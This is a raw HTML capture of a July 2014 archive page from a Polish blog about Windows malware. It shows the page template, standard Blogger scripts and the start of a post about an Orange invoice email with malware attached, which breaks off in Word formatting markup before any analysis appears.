

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malware.prevenity.com/2014/07/
body_size: 18614
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='pl'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://malware.prevenity.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://malware.prevenity.com/2014/07/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="malware@prevenity - Atom" href="https://malware.prevenity.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="malware@prevenity - RSS" href="https://malware.prevenity.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="malware@prevenity - Atom" href="https://www.blogger.com/feeds/9072004546742466536/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://malware.prevenity.com/2014/07/' property='og:url'/>
<meta content='malware@prevenity' property='og:title'/>
<meta content='... wszystko o złośliwym oprogramowaniu dla Windows' property='og:description'/>
<title>malware@prevenity: lipca 2014</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 12px 'Trebuchet MS', Trebuchet, Verdana, sans-serif;
color: #666666;
background: #ffffff none repeat scroll top left;
padding: 0 0 0 0;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2288bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #33aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 #333333;
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 40px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 40px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #000000;
text-shadow: 0 0 0 rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #000000;
}
.Header .description {
font-size: 18px;
color: #000000;
}
.header-inner .Header .titlewrapper {
padding: 22px 0;
}
.header-inner .Header .descriptionwrapper {
padding: 0 0;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #dddddd;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #dddddd;
border-left: 1px solid #dddddd;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget ul {
background: transparent none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #dddddd;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 12px 'Trebuchet MS', Trebuchet, Verdana, sans-serif;
color: #000000;
border-left: 1px solid #ffffff;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #eeeeee;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid transparent;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid transparent;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid transparent;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 11px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #000000;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: #bbbbbb;
color: #ffffff;
padding: 0.4em;
letter-spacing: 3px;
margin: inherit;
}
.main-inner {
padding-top: 35px;
padding-bottom: 65px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-center-inner .section {
margin: 0 1em;
}
.post {
margin: 0 0 45px 0;
}
h3.post-title, .comments h4 {
font: normal normal 22px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #666666;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #eeeeee;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid transparent;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #eeeeee;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid transparent;
}
.blog-pager {
background: transparent url(//www.blogblog.com/1kt/simple/paging_dot.png) repeat-x scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 1px dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #666666;
}
.mobile-link-button {
background-color: #2288bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #dddddd;
border-bottom: 1px solid #dddddd;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #dddddd;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 700px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 700px;
max-width: 700px;
_width: 700px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 0px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 0px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("0px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 0px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 0px;
margin-right: -0px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9072004546742466536&amp;zx=24efeca3-6684-4cd7-acec-8b104dd75570' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9072004546742466536&amp;zx=24efeca3-6684-4cd7-acec-8b104dd75570' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-simplysimple'>
<div class='navbar section' id='navbar' name='Pasek nawigacyjny'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/9072004546742466536?origin\x3dhttps://malware.prevenity.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Nagłówek'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://malware.prevenity.com/'>
malware@prevenity
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>... wszystko o złośliwym oprogramowaniu dla Windows</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Wszystkie kolumny'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Główny'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>wtorek, 22 lipca 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_DjQyFhQC8bf_FZHa9TXlWV45pd0vblnD1Kd7OfNHpbMpAtAROKdfuxQ5sYiTBzqy0dNCPjP04OWyy53yStnjwuujEdtXk0xjvqA1E0u_U4BYRuLJQYDoFtjX0zMuYZ91Rc0GzQckh4I/s1600/01_email.jpg' itemprop='image_url'/>
<meta content='9072004546742466536' itemprop='blogId'/>
<meta content='8406546479793525129' itemprop='postId'/>
<a name='8406546479793525129'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://malware.prevenity.com/2014/07/faktura-orange-z-11-lipca-2014-roku-z.html'>Faktura Orange z 11 lipca 2014 roku z załączonym złośliwym oprogramowaniem</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8406546479793525129' itemprop='description articleBody'>
<!--[if !mso]>
<style>
v\:* {behavior:url(#default#VML);}
o\:* {behavior:url(#default#VML);}
w\:* {behavior:url(#default#VML);}
.shape {behavior:url(#default#VML);}
</style>
<![endif]--><br />
<!--[if gte mso 9]><xml>
 <o:OfficeDocumentSettings>
  <o:RelyOnVML/>
  <o:AllowPNG/>
 </o:OfficeDocumentSettings>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves>false</w:TrackMoves>
  <w:TrackFormatting/>
  <w:HyphenationZone>21</w:HyphenationZone>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>PL</w:LidThemeOther>
  <w:LidThemeAsian>JA</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:EnableOpenTypeKerning/>
   <w:DontFlipMirrorIndents/>
   <w:OverrideTableStyleHps/>
  </w:Compatibility>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="&#45;-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="267">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
